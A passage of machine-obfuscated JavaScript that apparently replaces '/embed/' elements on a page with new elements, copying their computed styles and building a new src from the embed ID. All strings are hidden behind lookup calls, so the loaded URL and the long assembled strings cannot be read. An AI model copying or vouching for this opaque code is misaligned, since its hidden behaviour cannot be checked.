e4)+_0x49a99d(0x5f5)+_0x49a99d(0x6c4)+_0x49a99d(0x864)+_0x49a99d(0x940)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x8da)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x967)+_0x49a99d(0x595)+_0x49a99d(0x339)+_0x49a99d(0x483)+_0x49a99d(0x779)+_0x49a99d(0x583)+_0x49a99d(0x69b)+_0x49a99d(0x5b2)+_0x49a99d(0x80d)+_0x49a99d(0x4cb)+_0x49a99d(0x506)+_0x49a99d(0x338)+_0x49a99d(0x485)+_0x49a99d(0x47e)+_0x49a99d(0x840)+_0x49a99d(0x361)+_0x49a99d(0x5fc)+_0x49a99d(0x6a6)+_0x49a99d(0x4c0)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x586)+_0x49a99d(0x5a5)+_0x49a99d(0x97b)+_0x49a99d(0x5dd)+_0x49a99d(0x972)+_0x49a99d(0x66a)+_0x49a99d(0x43b)+_0x49a99d(0x1a9)+_0x49a99d(0x893)+_0x49a99d(0x70d)+_0x49a99d(0x4dc)+_0x49a99d(0x608)+_0x49a99d(0x351)+_0x49a99d(0x507)+_0x49a99d(0x812)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x3d2)+_0x49a99d(0x507)+_0x49a99d(0x8aa)+_0x49a99d(0x51a)+_0x49a99d(0x475)+_0x49a99d(0x20d)+_0x49a99d(0x96e)+_0x49a99d(0x5e1)+_0x49a99d(0x8fa)+_0x49a99d(0x2f5)+_0x49a99d(0x8ee)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x485)+_0x49a99d(0x8f2)+_0x49a99d(0x2b3)+_0x49a99d(0x52a)+_0x49a99d(0x4e9)+_0x49a99d(0x218)+_0x49a99d(0x43e)+_0x49a99d(0x22a)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x7e4)+_0x49a99d(0x5f5)+'b')+(_0x49a99d(0x27f)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x708)+_0x49a99d(0x70c)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x7fa)+_0x49a99d(0x4cc)+_0x49a99d(0x842)+_0x49a99d(0x5a1)+_0x49a99d(0x72e)+_0x49a99d(0x218)+_0x49a99d(0x20e)+_0x49a99d(0x2c9)+_0x49a99d(0x8ba)+_0x49a99d(0x5fd)+_0x49a99d(0x329)+_0x49a99d(0x96e)+_0x49a99d(0x4a2)+_0x49a99d(0x91d)+_0x49a99d(0x625)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x21c)+_0x49a99d(0x570)+_0x49a99d(0x9b1)+_0x49a99d(0x9a3)+_0x49a99d(0x420)+_0x49a99d(0x835)+_0x49a99d(0x7b2)+_0x49a99d(0x587)+_0x49a99d(0x683)+_0x49a99d(0x19f)+_0x49a99d(0x3fc)+_0x49a99d(0x4cb)+_0x49a99d(0x506)+_0x49a99d(0x7e3)+_0x49a99d(0x5ba)+_0x49a99d(0x7eb)+_0x49a99d(0x6e4)+_0x49a99d(0x6c4)+_0x49a99d(0x1d7)+_0x49a99d(0x739)+_0x49a99d(0x717)+_0x49a99d(0x239)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x8a0)+_0x49a99d(0x898)+_0x49a99d(0x2bd)+_0x49a99d(0x887)+_0x49a99d(0x8b9)+_0x49a99d(0x1c3)+_0x49a99d(0x273)+_0x49a99d(0x2b8)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x885)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x8f0)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x617)+_0x49a99d(0x436)+_0x49a99d(0x59e)+_0x49a99d(0x8a7)+_0x49a99d(0x827)+_0x49a99d(0x741)+_0x49a99d(0x982)+_0x49a99d(0x46c)+_0x49a99d(0x6b6)+_0x49a99d(0x4a1)+_0x49a99d(0x478)+_0x49a99d(0x8f7)+_0x49a99d(0x5fd)+_0x49a99d(0x329)+_0x49a99d(0x96e)+_0x49a99d(0x4a2)+_0x49a99d(0x91d)+_0x49a99d(0x625)+_0x49a99d(0x4fb)+_0x49a99d(0x8ad)+_0x49a99d(0x8f7)+_0x49a99d(0x5fd)+_0x49a99d(0x524)+_0x49a99d(0x308)+_0x49a99d(0x695)+_0x49a99d(0x397)+_0x49a99d(0x5dd)+_0x49a99d(0x972)+_0x49a99d(0x66a)+_0x49a99d(0x43b)+_0x49a99d(0x1a9)+_0x49a99d(0x893)+_0x49a99d(0x70d)+_0x49a99d(0x4dc)+_0x49a99d(0x608)+_0x49a99d(0x86b)+_0x49a99d(0x5fd)+_0x49a99d(0x524)+_0x49a99d(0x308)+_0x49a99d(0x8a4)+_0x49a99d(0x931)+_0x49a99d(0x36c)+_0x49a99d(0x290)+_0x49a99d(0x5b4)+_0x49a99d(0x5fd)+_0x49a99d(0x524)+_0x49a99d(0x308)+_0x49a99d(0x695)+_0x49a99d(0x397)+_0x49a99d(0x7df)+_0x49a99d(0x715)+_0x49a99d(0x982)+_0x49a99d(0x4fd)+_0x49a99d(0x59e)+_0x49a99d(0x35a)+_0x49a99d(0x550)+_0x49a99d(0x827)+_0x49a99d(0x7f8)+_0x49a99d(0x780)+_0x49a99d(0x433)+_0x49a99d(0x1e4)+_0x49a99d(0x4da)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x5b3)+_0x49a99d(0x7bf)+_0x49a99d(0x20c)+_0x49a99d(0x669)+_0x49a99d(0x6c7)+_0x49a99d(0x3a5)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x20c)+_0x49a99d(0x979)+_0x49a99d(0x43a)+_0x49a99d(0x30a)+_0x49a99d(0x356)+_0x49a99d(0x7ac)+_0x49a99d(0x2b9)+_0x49a99d(0x1d6)+_0x49a99d(0x2bd)+_0x49a99d(0x887)+_0x49a99d(0x489)+_0x49a99d(0x674)+_0x49a99d(0x492)+_0x49a99d(0x931)+_0x49a99d(0x381)+_0x49a99d(0x47c)+_0x49a99d(0x811)+_0x49a99d(0x964)+_0x49a99d(0x952)+_0x49a99d(0x95a)+_0x49a99d(0x49e)+_0x49a99d(0x416)+_0x49a99d(0x9b8)+_0x49a99d(0x598)+_0x49a99d(0x537)+_0x49a99d(0x40d)+_0x49a99d(0x2e7)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x648)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x83f)+_0x49a99d(0x2d8)+_0x49a99d(0x4be)+_0x49a99d(0x45a)+_0x49a99d(0x887)+_0x49a99d(0x489)+_0x49a99d(0x674)+_0x49a99d(0x492)+_0x49a99d(0x931)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x6b7)+_0x49a99d(0x348)+_0x49a99d(0x5fd)+_0x49a99d(0x524)+_0x49a99d(0x308)+_0x49a99d(0x8a4)+_0x49a99d(0x931)+_0x49a99d(0x487)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x736)+_0x49a99d(0x308)+_0x49a99d(0x336)+_0x49a99d(0x8a9)+_0x49a99d(0x254)+_0x49a99d(0x4a9)+_0x49a99d(0x4fb)+_0x49a99d(0x911)+_0x49a99d(0x87d)+_0x49a99d(0x397)+_0x49a99d(0x8b7)+_0x49a99d(0x3e3)+_0x49a99d(0x8a8)+_0x49a99d(0x43b)+_0x49a99d(0x547)+_0x49a99d(0x99e)+_0x49a99d(0x96e)+_0x49a99d(0x3c1)+_0x49a99d(0x8a5)+_0x49a99d(0x51a)+_0x49a99d(0x475)+_0x49a99d(0x756)+_0x49a99d(0x974)+_0x49a99d(0x3a9)+_0x49a99d(0x86d)+_0x49a99d(0x941)+_0x49a99d(0x941)+_0x49a99d(0x2e3)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x489)+_0x49a99d(0x304)+_0x49a99d(0x254)+_0x49a99d(0x445)+_0x49a99d(0x5a8)+_0x49a99d(0x78f)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x967)+_0x49a99d(0x595)+_0x49a99d(0x339)+_0x49a99d(0x483)+_0x49a99d(0x779)+_0x49a99d(0x93a)+_0x49a99d(0x9d1)+_0x49a99d(0x8a3)+_0x49a99d(0x5c8)+_0x49a99d(0x4cb)+_0x49a99d(0x506)+_0x49a99d(0x8b9)+_0x49a99d(0x58b)+_0x49a99d(0x516)+_0x49a99d(0x254)+_0x49a99d(0x272)+_0x49a99d(0x5fc)+_0x49a99d(0x6a6)+_0x49a99d(0x4c0)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x8f0)+_0x49a99d(0x298)+_0x49a99d(0x71f)+_0x49a99d(0x283)+_0x49a99d(0x538)+_0x49a99d(0x7cd)+_0x49a99d(0x832)+_0x49a99d(0x3bc)+_0x49a99d(0x7ce)+_0x49a99d(0x9bb)));else{var _0x1e71d7=_0x3b0aa2[_0x49a99d(0x77f)],_0xa73888=_0x1e71d7[_0x49a99d(0x517)+'ch'](/\/embed\/([^\?&\/]+)/);if(!_0xa73888){if(_0x1a35dc[_0x49a99d(0x8af)+'Ln'](_0x1a35dc[_0x49a99d(0x949)+'ZG'],_0x1a35dc[_0x49a99d(0x949)+'ZG'])){_0x1a35dc[_0x49a99d(0x66c)+'vv'](_0xdad362,_0x1a35dc[_0x49a99d(0x2dd)+'lv'],_0x1e71d7);return;}else return _0x459f91[_0x49a99d(0x264)+'ce'](-(0x49*0x43+0xed2+0x2*-0x10f5))[_0x49a99d(0x993)+'n']('.');}var _0x8643fc=_0xa73888[-0x1*0xbe3+0x1*0x45a+0x2*0x3c5],_0x5dc7f4=window[_0x49a99d(0x29a)+_0x49a99d(0x3db)+_0x49a99d(0x402)+_0x49a99d(0x9c7)+_0x49a99d(0x357)+'e'](_0x3b0aa2),_0x1b5f4c='';for(var _0x4f5494=-0x8d9+-0x889+0x1162;_0x1a35dc[_0x49a99d(0x836)+'CC'](_0x4f5494,_0x5dc7f4[_0x49a99d(0x1ec)+_0x49a99d(0x42d)]);_0x4f5494++){if(_0x1a35dc[_0x49a99d(0x6be)+'bv'](_0x1a35dc[_0x49a99d(0x2bc)+'GB'],_0x1a35dc[_0x49a99d(0x328)+'Ci'])){var _0x1813aa=_0x5dc7f4[_0x4f5494];_0x1b5f4c+=_0x1a35dc[_0x49a99d(0x292)+'cz'](_0x1a35dc[_0x49a99d(0x6bb)+'eW'](_0x1a35dc[_0x49a99d(0x3b2)+'MS'](_0x1813aa,':'),_0x5dc7f4[_0x49a99d(0x29a)+_0x49a99d(0x5df)+_0x49a99d(0x574)+_0x49a99d(0x3d0)+_0x49a99d(0x1e5)+'e'](_0x1813aa)),';');}else return _0x329237[_0x49a99d(0x994)+_0x49a99d(0x5ef)+'ng']()[_0x49a99d(0x32a)+_0x49a99d(0x1dc)](kqgNDM[_0x49a99d(0x38c)+'OB'])[_0x49a99d(0x994)+_0x49a99d(0x5ef)+'ng']()[_0x49a99d(0x20c)+_0x49a99d(0x678)+_0x49a99d(0x371)+'or'](_0x41aeda)[_0x49a99d(0x32a)+_0x49a99d(0x1dc)](kqgNDM[_0x49a99d(0x38c)+'OB']);}var _0x54053f=document[_0x49a99d(0x7dc)+_0x49a99d(0x595)+_0x49a99d(0x695)+_0x49a99d(0x397)+'t'](_0x1a35dc[_0x49a99d(0x546)+'FR']);_0x54053f[_0x49a99d(0x4db)+_0x49a99d(0x776)+_0x49a99d(0x891)+_0x49a99d(0x41d)](_0x1a35dc[_0x49a99d(0x5d2)+'WQ'],_0x1a35dc[_0x49a99d(0x770)+'Ib']),_0x54053f[_0x49a99d(0x51a)+'le'][_0x49a99d(0x39a)+_0x49a99d(0x84c)+'t']=_0x1b5f4c,_0x54053f[_0x49a99d(0x77f)+_0x49a99d(0x99d)]=_0x1a35dc[_0x49a99d(0x253)+'cF'](_0x3efde7,_0x8643fc),_0x3b0aa2[_0x49a99d(0x817)+_0x49a99d(0x43b)+_0x49a99d(0x950)+'e'][_0x49a99d(0x6d2)+_0x49a99d(0x56d)+_0x49a99d(0x88f)+_0x49a99d(0x825)](_0x54053f,_0x3b0aa2),_0x1a35dc[_0x49a99d(0x468)+'Gf'](_0xdad362,_0x1a35dc[_0x49a99d(0x394)+'bY'],_0x8643fc);}}catch(_0x305af8){if(_0x1a35dc[_0x49a99d(0x7c0)+'Fn'](_0x1a35dc[_0x49a99d(0x4e3)+'Be'],_0x1a35dc[_0x49a99d(0x4e3)+'Be'])){_0xb11ca4[_0x49a99d(0x352)+'n'](_0x2b7dfc[_0x49a99d(0x2c4)+'Kt']);return;}else console[_0x49a99d(0x4f8)+'or'](_0x1a35dc[_0x49a99d(0x495)+'cU'],_0x305af8);}else{if(_0x402f3c){var _0xe9825f=_0x2b95ac[_0x49a99d(0x841)+'ly'](_0x4cf759,arguments);return _0x4a7669=null,_0xe9825f;}}}function _0x3efde7(_0x1ac1d9){var _0x25ee0=_0x15b65a;if(_0x1a35dc[_0x25ee0(0x246)+'zc'](_0x1a35dc[_0x25ee0(0x429)+'Gp'],_0x1a35dc[_0x25ee0(0x5e2)+'Bz']))return _0x25ee0(0x262)+_0x25ee0(0x1b2)+_0x25ee0(0x3b4)+_0x25ee0(0x2da)+_0x25ee0(0x9bb)+_0x25ee0(0x539)+_0x25ee0(0x227)+_0x25ee0(0x3bc)+_0x25ee0(0x76e)+_0x25ee0(0x7af)+_0x25ee0(0x298)+_0x25ee0(0x6d8)+_0x25ee0(0x224)+_0x25ee0(0x75f)+_0x25ee0(0x4db)+_0x25ee0(0x581)+_0x25ee0(0x975)+_0x25ee0(0x795)+_0x25ee0(0x290)+_0x25ee0(0x761)+_0x25ee0(0x27a)+_0x25ee0(0x64d)+_0x25ee0(0x4fb)+_0x25ee0(0x49b)+_0x25ee0(0x53f)+_0x25ee0(0x560)+_0x25ee0(0x297)+_0x25ee0(0x6cd)+_0x25ee0(0x4fb)+_0x25ee0(0x5b4)+_0x25ee0(0x9a6)+_0x25ee0(0x643)+_0x25ee0(0x54a)+_0x25ee0(0x6cd)+_0x25ee0(0x4fb)+_0x25ee0(0x6ac)+_0x25ee0(0x3dc)+_0x25ee0(0x983)+_0x25ee0(0x44a)+_0x25ee0(0x258)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x63f)+_0x25ee0(0x8ea)+_0x25ee0(0x484)+_0x25ee0(0x6b7)+_0x25ee0(0x241)+_0x25ee0(0x8d4)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x503)+_0x25ee0(0x5c1)+_0x25ee0(0x8c8)+_0x25ee0(0x33b)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4d8)+_0x25ee0(0x807)+_0x25ee0(0x4d5)+_0x25ee0(0x3be)+_0x25ee0(0x1c9)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x35c)+_0x25ee0(0x8e0)+_0x25ee0(0x6fd)+_0x25ee0(0x3f1)+_0x25ee0(0x35c)+_0x25ee0(0x6e3)+_0x25ee0(0x1e2)+_0x25ee0(0x8d8)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x290)+_0x25ee0(0x667)+_0x25ee0(0x4fb)+_0x25ee0(0x70a)+_0x25ee0(0x308)+_0x25ee0(0x91a)+_0x25ee0(0x39d)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4f4)+_0x25ee0(0x34f)+_0x25ee0(0x520)+_0x25ee0(0x8fc)+_0x25ee0(0x979)+_0x25ee0(0x41d)+_0x25ee0(0x258)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x5d9)+_0x25ee0(0x44a)+_0x25ee0(0x258)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x957)+_0x25ee0(0x7e5)+_0x25ee0(0x860)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x503)+_0x25ee0(0x5c1)+_0x25ee0(0x8c8)+_0x25ee0(0x33b)+_0x25ee0(0x258)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x441)+_0x25ee0(0x85b)+_0x25ee0(0x8c8)+_0x25ee0(0x33b)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x5b4)+_0x25ee0(0x2d6)+_0x25ee0(0x4d4)+_0x25ee0(0x1bd)+_0x25ee0(0x3be)+_0x25ee0(0x1c9)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x3d3)+_0x25ee0(0x251)+_0x25ee0(0x807)+_0x25ee0(0x4d5)+_0x25ee0(0x3be)+_0x25ee0(0x1c9)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x35c)+_0x25ee0(0x8e0)+_0x25ee0(0x6fd)+_0x25ee0(0x3f1)+_0x25ee0(0x35c)+_0x25ee0(0x6e3)+_0x25ee0(0x1e2)+_0x25ee0(0x8d8)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x290)+_0x25ee0(0x667)+_0x25ee0(0x4fb)+_0x25ee0(0x661)+_0x25ee0(0x3fb)+_0x25ee0(0x992)+_0x25ee0(0x254)+_0x25ee0(0x9c6)+_0x25ee0(0x6cd)+_0x25ee0(0x4fb)+_0x25ee0(0x6ac)+_0x25ee0(0x41c)+_0x25ee0(0x474)+_0x25ee0(0x48b)+_0x25ee0(0x927)+_0x25ee0(0x892)+_0x25ee0(0x94b)+_0x25ee0(0x6cd)+_0x25ee0(0x4fb)+_0x25ee0(0x5e8)+_0x25ee0(0x472)+_0x25ee0(0x974)+_0x25ee0(0x7f6)+_0x25ee0(0x6d5)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x503)+_0x25ee0(0x5c1)+_0x25ee0(0x8c8)+_0x25ee0(0x33b)+_0x25ee0(0x868)+_0x25ee0(0x46d)+_0x25ee0(0x94f)+_0x25ee0(0x2a4)+_0x25ee0(0x6cd)+_0x25ee0(0x4fb)+_0x25ee0(0x4d8)+_0x25ee0(0x807)+_0x25ee0(0x4d5)+_0x25ee0(0x3be)+_0x25ee0(0x48a)+_0x25ee0(0x3d5)+_0x25ee0(0x84a)+_0x25ee0(0x83e)+_0x25ee0(0x742)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x374)+_0x25ee0(0x41f)+_0x25ee0(0x5c1)+_0x25ee0(0x8c8)+_0x25ee0(0x33b)+_0x25ee0(0x868)+_0x25ee0(0x46d)+_0x25ee0(0x94f)+_0x25ee0(0x2a4)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x3d3)+_0x25ee0(0x251)+_0x25ee0(0x807)+_0x25ee0(0x4d5)+_0x25ee0(0x3be)+_0x25ee0(0x48a)+_0x25ee0(0x3d5)+_0x25ee0(0x84a)+_0x25ee0(0x83e)+_0x25ee0(0x742)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x754)+_0x25ee0(0x948)+_0x25ee0(0x7e0)+_0x25ee0(0x53d)+_0x25ee0(0x36b)+_0x25ee0(0x9d7)+_0x25ee0(0x765)+_0x25ee0(0x604)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x68e)+_0x25ee0(0x854)+_0x25ee0(0x372)+_0x25ee0(0x267)+_0x25ee0(0x1e3)+_0x25ee0(0x6d6)+_0x25ee0(0x578)+_0x25ee0(0x327)+_0x25ee0(0x8e6)+_0x25ee0(0x5a1)+_0x25ee0(0x606)+_0x25ee0(0x5fe)+_0x25ee0(0x811)+_0x25ee0(0x20c)+_0x25ee0(0x330)+_0x25ee0(0x35a)+_0x25ee0(0x323)+_0x25ee0(0x290)+_0x25ee0(0x68c)+_0x25ee0(0x96e)+_0x25ee0(0x3c1)+_0x25ee0(0x876)+_0x25ee0(0x2a7)+_0x25ee0(0x913)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x3d3)+_0x25ee0(0x688)+_0x25ee0(0x7c8)+_0x25ee0(0x4f5)+_0x25ee0(0x331)+_0x25ee0(0x25e)+_0x25ee0(0x2ad)+_0x25ee0(0x705)+_0x25ee0(0x3c0)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x5b4)+_0x25ee0(0x2d6)+_0x25ee0(0x441)+_0x25ee0(0x85b)+_0x25ee0(0x8c8)+_0x25ee0(0x33b)+_0x25ee0(0x868)+_0x25ee0(0x46d)+_0x25ee0(0x94f)+_0x25ee0(0x2a4)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x503)+_0x25ee0(0x5c1)+_0x25ee0(0x8c8)+_0x25ee0(0x33b)+_0x25ee0(0x868)+_0x25ee0(0x46d)+_0x25ee0(0x94f)+_0x25ee0(0x2a4)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x569)+_0x25ee0(0x5f4)+_0x25ee0(0x7e5)+_0x25ee0(0x331)+_0x25ee0(0x25e)+_0x25ee0(0x2ad)+_0x25ee0(0x705)+_0x25ee0(0x3c0)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x373)+_0x25ee0(0x99f)+_0x25ee0(0x378)+_0x25ee0(0x983)+_0x25ee0(0x5f3)+_0x25ee0(0x479)+_0x25ee0(0x5a0)+_0x25ee0(0x754)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x648)+_0x25ee0(0x4fb)+_0x25ee0(0x52e)+_0x25ee0(0x720)+_0x25ee0(0x5eb)+_0x25ee0(0x3f7)+_0x25ee0(0x422)+_0x25ee0(0x27a)+_0x25ee0(0x3a2)+_0x25ee0(0x92b)+_0x25ee0(0x811)+_0x25ee0(0x624)+_0x25ee0(0x5f2)+_0x25ee0(0x62c)+_0x25ee0(0x43c)+_0x25ee0(0x308)+_0x25ee0(0x5a5)+_0x25ee0(0x784)+_0x25ee0(0x6a5)+_0x25ee0(0x4fb)+_0x25ee0(0x8b2)+_0x25ee0(0x97b)+_0x25ee0(0x35e)+_0x25ee0(0x6cd)+_0x25ee0(0x4fb)+_0x25ee0(0x911)+_0x25ee0(0x9e1)+_0x25ee0(0x308)+_0x25ee0(0x28f)+_0x25ee0(0x33e)+_0x25ee0(0x258)+_0x25ee0(0x4fb)+'\x20'+(_0x25ee0(0x6ac)+_0x25ee0(0x41c)+_0x25ee0(0x474)+_0x25ee0(0x48b)+_0x25ee0(0x927)+_0x25ee0(0x892)+_0x25ee0(0x94b)+_0x25ee0(0x6cd)+_0x25ee0(0x4fb)+_0x25ee0(0x740)+_0x25ee0(0x899)+_0x25ee0(0x54a)+_0x25ee0(0x6cd)+_0x25ee0(0x4fb)+_0x25ee0(0x7cf)+_0x25ee0(0x21b)+_0x25ee0(0x44a)+_0x25ee0(0x258)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4d4)+_0x25ee0(0x1bd)+_0x25ee0(0x3be)+_0x25ee0(0x1c9)+_0x25ee0(0x6cd)+_0x25ee0(0x4fb)+_0x25ee0(0x4d8)+_0x25ee0(0x807)+_0x25ee0(0x4d5)+_0x25ee0(0x3be)+_0x25ee0(0x1c9)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x203)+_0x25ee0(0x1a1)+_0x25ee0(0x28e)+_0x25ee0(0x30f)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x5e4)+_0x25ee0(0x896)+_0x25ee0(0x6b5)+_0x25ee0(0x8ec)+_0x25ee0(0x255)+_0x25ee0(0x8d3)+_0x25ee0(0x686)+_0x25ee0(0x757)+_0x25ee0(0x71c)+_0x25ee0(0x71c)+_0x25ee0(0x71c)+_0x25ee0(0x61e)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x208)+_0x25ee0(0x690)+_0x25ee0(0x983)+_0x25ee0(0x4ac)+_0x25ee0(0x999)+_0x25ee0(0x91a)+_0x25ee0(0x650)+_0x25ee0(0x5a5)+_0x25ee0(0x323)+_0x25ee0(0x290)+_0x25ee0(0x68c)+_0x25ee0(0x990)+_0x25ee0(0x2cb)+_0x25ee0(0x25f)+_0x25ee0(0x650)+_0x25ee0(0x913)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x467)+_0x25ee0(0x4b0)+_0x25ee0(0x4ff)+_0x25ee0(0x337)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x6ac)+_0x25ee0(0x41c)+_0x25ee0(0x474)+_0x25ee0(0x48b)+_0x25ee0(0x927)+_0x25ee0(0x892)+_0x25ee0(0x94b)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x1d8)+_0x25ee0(0x3fa)+_0x25ee0(0x61d)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x7cf)+_0x25ee0(0x21b)+_0x25ee0(0x965)+_0x25ee0(0x1c9)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x503)+_0x25ee0(0x5c1)+_0x25ee0(0x965)+_0x25ee0(0x321)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4d8)+_0x25ee0(0x807)+_0x25ee0(0x4d5)+_0x25ee0(0x8db)+_0x25ee0(0x28c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x3d3)+_0x25ee0(0x2a2)+_0x25ee0(0x48b)+_0x25ee0(0x8e8)+_0x25ee0(0x7e2)+_0x25ee0(0x3f9)+_0x25ee0(0x40a)+_0x25ee0(0x905)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x373)+_0x25ee0(0x479)+_0x25ee0(0x1d2)+_0x25ee0(0x2d9)+_0x25ee0(0x28a)+_0x25ee0(0x5b7)+_0x25ee0(0x691)+_0x25ee0(0x45f)+_0x25ee0(0x1ef)+_0x25ee0(0x656)+_0x25ee0(0x44f)+_0x25ee0(0x76f)+_0x25ee0(0x956)+_0x25ee0(0x944)+_0x25ee0(0x48f)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x35c)+_0x25ee0(0x6e3)+_0x25ee0(0x7aa)+_0x25ee0(0x796)+_0x25ee0(0x6c3)+_0x25ee0(0x8db)+_0x25ee0(0x26c)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x36b)+_0x25ee0(0x9d7)+_0x25ee0(0x418)+_0x25ee0(0x7bd)+_0x25ee0(0x449)+_0x25ee0(0x969)+_0x25ee0(0x771)+_0x25ee0(0x859)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x295)+_0x25ee0(0x517)+_0x25ee0(0x1e4)+_0x25ee0(0x654)+_0x25ee0(0x1af)+_0x25ee0(0x5a9)+_0x25ee0(0x1b0)+_0x25ee0(0x41b)+_0x25ee0(0x865)+_0x25ee0(0x98c)+_0x25ee0(0x386)+_0x25ee0(0x73a)+_0x25ee0(0x7fe)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x648)+_0x25ee0(0x4fb)+_0x25ee0(0x9d9)+_0x25ee0(0x8f6)+_0x25ee0(0x2a7)+_0x25ee0(0x609)+_0x25ee0(0x4e1)+_0x25ee0(0x282)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x1d8)+_0x25ee0(0x324)+_0x25ee0(0x6a2)+_0x25ee0(0x237)+_0x25ee0(0x1fc)+_0x25ee0(0x69e)+_0x25ee0(0x7dd)+_0x25ee0(0x416)+_0x25ee0(0x60f)+_0x25ee0(0x463)+_0x25ee0(0x1de)+_0x25ee0(0x7da)+_0x25ee0(0x4fb)+_0x25ee0(0x648)+_0x25ee0(0x4fb)+_0x25ee0(0x52e)+_0x25ee0(0x589)+_0x25ee0(0x27a)+_0x25ee0(0x478)+_0x25ee0(0x8b8)+_0x25ee0(0x4be)+_0x25ee0(0x63c)+_0x25ee0(0x7d3)+_0x25ee0(0x75e)+_0x25ee0(0x1ac)+_0x25ee0(0x4c2)+_0x25ee0(0x323)+_0x25ee0(0x290)+_0x25ee0(0x73f)+_0x25ee0(0x7bb)+_0x25ee0(0x63c)+_0x25ee0(0x7d3)+_0x25ee0(0x732)+_0x25ee0(0x1ac)+_0x25ee0(0x4c2)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4f4)+_0x25ee0(0x34f)+_0x25ee0(0x520)+_0x25ee0(0x8fc)+_0x25ee0(0x979)+_0x25ee0(0x41d)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x373)+_0x25ee0(0x6eb)+_0x25ee0(0x573)+_0x25ee0(0x94e)+_0x25ee0(0x26c)+_0x25ee0(0